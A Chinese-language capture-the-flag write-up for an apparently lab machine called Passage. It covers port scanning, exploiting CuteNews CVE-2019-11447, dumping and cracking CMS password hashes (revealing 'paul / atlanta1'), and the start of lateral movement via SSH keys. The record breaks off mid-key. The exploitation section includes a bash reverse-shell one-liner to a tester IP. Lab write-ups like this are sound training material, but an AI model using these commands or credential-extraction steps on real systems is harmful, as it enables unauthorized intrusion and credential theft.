目标信息
IP地址:
10.10.10.206
信息收集
ICMP检测
PING 10.10.10.206 (10.10.10.206) 56(84) bytes of data.
64 bytes from 10.10.10.206: icmp_seq=1 ttl=63 time=94.5 ms
64 bytes from 10.10.10.206: icmp_seq=2 ttl=63 time=93.0 ms
64 bytes from 10.10.10.206: icmp_seq=3 ttl=63 time=94.2 ms
64 bytes from 10.10.10.206: icmp_seq=4 ttl=63 time=92.6 ms
--- 10.10.10.206 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3303ms
rtt min/avg/max/mdev = 92.566/93.552/94.501/0.797 ms攻击机和靶机之间通信状态正常。
防火墙检测
# Nmap 7.94SVN scan initiated Wed Oct 30 18:36:22 2024 as: nmap -sF -p- --min-rate 4000 -oN ./fin_report.txt 10.10.10.206
Nmap scan report for 10.10.10.206
Host is up (0.097s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open|filtered ssh
80/tcp open|filtered http
# Nmap done at Wed Oct 30 18:36:42 2024 -- 1 IP address (1 host up) scanned in 20.38 seconds靶机开放了2个TCP端口。
网络端口扫描
TCP端口扫描结果
# Nmap 7.94SVN scan initiated Wed Oct 30 18:39:41 2024 as: nmap -sS -sV -A -p 22,80 -oN ./tcp_report.txt 10.10.10.206
Nmap scan report for 10.10.10.206
Host is up (0.094s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 17:eb:9e:23:ea:23:b6:b1:bc:c6:4f:db:98:d3:d4:a1 (RSA)
| 256 71:64:51:50:c3:7f:18:47:03:98:3e:5e:b8:10:19:fc (ECDSA)
|_ 256 fd:56:2a:f8:d0:60:a7:f1:a0:a1:47:a4:38:d6:a8:a1 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Passage News
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Linux 3.2 - 4.9 (96%), Linux 3.16 (95%), Linux 3.18 (95%), ASUS RT-N56U WAP (Linux 3.4) (95%), Linux 3.1 (93%), Linux 3.2 (93%), Linux 3.10 - 4.11 (93%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (93%), Linux 3.8 - 4.14 (93%), Oracle VM Server 3.4.2 (Linux 4.1) (92%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 443/tcp)
HOP RTT ADDRESS
1 93.86 ms 10.10.14.1
2 94.46 ms 10.10.10.206
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed Oct 30 18:39:56 2024 -- 1 IP address (1 host up) scanned in 14.42 secondsUDP端口开放列表扫描结果
# Nmap 7.94SVN scan initiated Wed Oct 30 18:41:46 2024 as: nmap -sU -p- --min-rate 4000 -oN ./udp_ports.txt 10.10.10.206
Warning: 10.10.10.206 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.10.10.206
Host is up (0.095s latency).
All 65535 scanned ports on 10.10.10.206 are in ignored states.
Not shown: 65351 open|filtered udp ports (no-response), 184 closed udp ports (port-unreach)
# Nmap done at Wed Oct 30 18:44:51 2024 -- 1 IP address (1 host up) scanned in 184.38 secondsUDP端口详细信息扫描结果
(无)同时发现靶机操作系统为Ubuntu Linux。
服务探测
SSH服务(22端口)
端口Banner:
┌──(root㉿misaka19008)-[/home/…/Documents/pentest_notes/passage/nmap_reports]
└─# nc -nv 10.10.10.206 22
(UNKNOWN) [10.10.10.206] 22 (ssh) open
SSH-2.0-OpenSSH_7.2p2 Ubuntu-4Web应用程序(80端口)
打开主页:http://passage.htb/

尝试查看页面源代码,发现一些静态资源引用链接指向了目录/CuteNews下的文件:
<!-- **CSS - stylesheets** -->
<link href="CuteNews/libs/css/cosmo.min.css" rel="stylesheet">
<link href="CuteNews/libs/css/font-awesome.min.css" rel="stylesheet">
<!-- **JS Javascripts** -->
<script src="CuteNews/libs/js/jquery.js"></script>
<script src="CuteNews/libs/js/bootstrap.min.js"></script>尝试访问http://passage.htb/CuteNews:

发现靶机Web服务部署了CuteNews v2.1.2新闻内容管理系统,尝试联网搜索该系统漏洞,成功搜索到一个代码执行漏洞,编号为CVE-2019-11447:

渗透测试
CuteNews RCE漏洞利用
直接将找到的EXP下载到本地运行:

漏洞利用成功!!!直接输入如下命令进行反弹Shell:
/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.19/443 0>&1'权限提升
移动至paul用户
进入系统之后,进行本地信息预收集,发现CuteNews管理系统存储用户密码的方式是将用户名、密码哈希和邮箱地址等信息封装进PHP对象后,对其进行反序列化和Base64编码,然后保存在/cdata/users/lines文件内:

直接将文件保存到本地,随后提权其中的Base64文本,进行解码之后得到了CMS中通过反序列化对象文本保存的所有用户信息:
a:1:{s:5:"email";a:1:{s:16:"paul@passage.htb";s:10:"paul-coles";}}
a:1:{s:2:"id";a:1:{i:1598829833;s:6:"egre55";}}
a:1:{s:5:"email";a:1:{s:15:"egre55@test.com";s:6:"egre55";}}
a:1:{s:4:"name";a:1:{s:5:"admin";a:8:{s:2:"id";s:10:"1592483047";s:4:"name";s:5:"admin";s:3:"acl";s:1:"1";s:5:"email";s:17:"nadav@passage.htb";s:4:"pass";s:64:"7144a8b531c27a60b51d81ae16be3a81cef722e11b43a26fde0ca97f9e1485e1";s:3:"lts";s:10:"1592487988";s:3:"ban";s:1:"0";s:3:"cnt";s:1:"2";}}}
a:1:{s:2:"id";a:1:{i:1592483281;s:9:"sid-meier";}}
a:1:{s:5:"email";a:1:{s:17:"nadav@passage.htb";s:5:"admin";}}
a:1:{s:5:"email";a:1:{s:15:"kim@example.com";s:9:"kim-swift";}}
a:1:{s:2:"id";a:1:{i:1592483236;s:10:"paul-coles";}}
a:1:{s:4:"name";a:1:{s:9:"sid-meier";a:9:{s:2:"id";s:10:"1592483281";s:4:"name";s:9:"sid-meier";s:3:"acl";s:1:"3";s:5:"email";s:15:"sid@example.com";s:4:"nick";s:9:"Sid Meier";s:4:"pass";s:64:"4bdd0a0bb47fc9f66cbf1a8982fd2d344d2aec283d1afaebb4653ec3954dff88";s:3:"lts";s:10:"1592485645";s:3:"ban";s:1:"0";s:3:"cnt";s:1:"2";}}}
a:1:{s:2:"id";a:1:{i:1592483047;s:5:"admin";}}
a:1:{s:5:"email";a:1:{s:15:"sid@example.com";s:9:"sid-meier";}}
a:1:{s:4:"name";a:1:{s:10:"paul-coles";a:9:{s:2:"id";s:10:"1592483236";s:4:"name";s:10:"paul-coles";s:3:"acl";s:1:"2";s:5:"email";s:16:"paul@passage.htb";s:4:"nick";s:10:"Paul Coles";s:4:"pass";s:64:"e26f3e86d1f8108120723ebe690e5d3d61628f4130076ec6cb43f16f497273cd";s:3:"lts";s:10:"1592485556";s:3:"ban";s:1:"0";s:3:"cnt";s:1:"2";}}}
a:1:{s:4:"name";a:1:{s:9:"kim-swift";a:9:{s:2:"id";s:10:"1592483309";s:4:"name";s:9:"kim-swift";s:3:"acl";s:1:"3";s:5:"email";s:15:"kim@example.com";s:4:"nick";s:9:"Kim Swift";s:4:"pass";s:64:"f669a6f691f98ab0562356c0cd5d5e7dcdc20a07941c86adcfce9af3085fbeca";s:3:"lts";s:10:"1592487096";s:3:"ban";s:1:"0";s:3:"cnt";s:1:"3";}}}
a:1:{s:4:"name";a:1:{s:6:"egre55";a:11:{s:2:"id";s:10:"1598829833";s:4:"name";s:6:"egre55";s:3:"acl";s:1:"4";s:5:"email";s:15:"egre55@test.com";s:4:"nick";s:6:"egre55";s:4:"pass";s:64:"4db1f0bfd63be058d4ab04f18f65331ac11bb494b5792c480faf7fb0c40fa9cc";s:4:"more";s:60:"YToyOntzOjQ6InNpdGUiO3M6MDoiIjtzOjU6ImFib3V0IjtzOjA6IiI7fQ==";s:3:"lts";s:10:"1598834079";s:3:"ban";s:1:"0";s:6:"avatar";s:26:"avatar_egre55_spwvgujw.php";s:6:"e-hide";s:0:"";}}}
a:1:{s:2:"id";a:1:{i:1592483309;s:9:"kim-swift";}}仔细阅读上述信息,paul-coles用户引起了我的注意,因为该用户邮箱为paul@passage.htb,而操作系统内刚好存在名为paul的用户:
尝试将反序列化对象文本中对应$pass变量的密码哈希值e26f3e86d1f8108120723ebe690e5d3d61628f4130076ec6cb43f16f497273cd保存到本地文件中,并尝试使用在线工具破解:

成功获得用户凭据:
- 用户名:
paul - 密码:
atlanta1
尝试切换用户,成功:

移动至nadav用户
登录paul用户之后,发现该用户家目录下存在.ssh文件夹:

查看authorized_keys文件,发现该SSH公钥属于nadav用户:
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCzXiscFGV3l9T2gvXOkh9w+BpPnhFv5AOPagArgzWDk9uUq7/4v4kuzso/lAvQIg2gYaEHlDdpqd9gCYA7tg76N5RLbroGqA6Po91Q69PQadLsziJnYumbhClgPLGuBj06YKDktI3bo/H3jxYTXY3kfIUKo3WFnoVZiTmvKLDkAlO/+S2tYQa7wMleSR01pP4VExxPW4xDfbLnnp9zOUVBpdCMHl8lRdgogOQuEadRNRwCdIkmMEY5efV3YsYcwBwc6h/ZB4u8xPyH3yFlBNR7JADkn7ZFnrdvTh3OY